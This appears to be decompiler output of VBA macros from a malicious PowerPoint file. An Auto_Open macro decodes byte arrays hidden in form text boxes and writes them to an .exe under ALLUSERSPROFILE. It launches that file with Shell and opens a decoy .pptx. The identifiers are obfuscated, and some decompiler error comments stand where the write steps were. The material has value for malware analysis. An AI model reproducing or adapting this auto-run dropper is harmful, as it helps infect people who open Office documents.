 stream : VBA/Module1 - 1118 bytes
########################################
Sub powerpoint()
End Sub
stream : VBA/Module11 - 7060 bytes
########################################
Public Sub Auto_Open()
Call adomeleLedr(
Call open_adome_pp(
End Sub
Sub adomeleLedr()
Dim path_adome_file As String
Dim file_adome_name As String
Dim folder_adome_name As Variant
Dim adome_bweyt As Byte
file_adome_name = "dihakhvartik"
folder_adome_name = Environ$("ALLUSERSPROFILE") & "\Hdrisair\"
If Dir(folder_adome_name, vbDirectory) = "" Then
MkDir(folder_adome_name)
End If
path_adome_file = folder_adome_name & file_adome_name
Dim awrladomes As String
Dim mainadomes As String
Dim linadomes As Double
linadomes = 0
Dim adomeW8(121855) As Byte
mainadomes = UserForm1.TextBox2.Text
adome_bweyt = adomeW8
If Instr(Application.OperatingSystem, Replace("6.adome01", "adome", "")) > 0 Then
Dim adomeW7(121855) As Byte
mainadomes = UserForm1.TextBox1.Text
adome_bweyt = adomeW7
End If
awrladomes = Split(mainadomes, " ")
For Each vl In awrladomes
adome_bweyt(linadomes) = CByte(vl)
linadomes = linadomes + 1
Next
If Dir(path_adome_file & ".ex" & "e") = "" Then
Open path_adome_file & ".e" & "xe" For Binary Access Write As #2
' a generic exception occured at line 57: can only concatenate str (not "NoneType") to str
' # LitDI2 0x0002
' # Sharp
' # LitDefault
' # Ld adome_bweyt
' # PutRec
Close #2
End If
Shell path_adome_file & ".ex" & "e", vbNormalNoFocus
End Sub
Sub open_adome_pp()
Dim path_adome_file As String
Dim file_adome_name As String
Dim fldr_adome_name As Variant
Dim byt As Byte
Dim arladome As String
file_adome_name = "powerpoint"
fldr_adome_name = Environ$("USERPROFILE") & "\Mdtmedia\"
If Dir(fldr_adome_name, vbDirectory) = "" Then
MkDir(fldr_adome_name)
End If
path_adome_file = fldr_adome_name & file_adome_name
Dim linadome As Double
linadome = 0
Dim lint As Double
lint = 0
arladome = Split(UserForm2.TextBox1.Text, " ")
For Each vl In arladome
ReDim Preserve byt(lint)
byt(lint) = CByte(vl)
lint = lint + 1
Next
Open path_adome_file & ".pptx" For Binary Access Write As #3
' a generic exception occured at line 111: can only concatenate str (not "NoneType") to str
' # LitDI2 0x0003
' # Sharp
' # LitDefault
' # Ld byt
' # PutRec
Close #3
Presentations.Open FileName:=fldr_adome_name & file_adome_name & ".pptx"
End Sub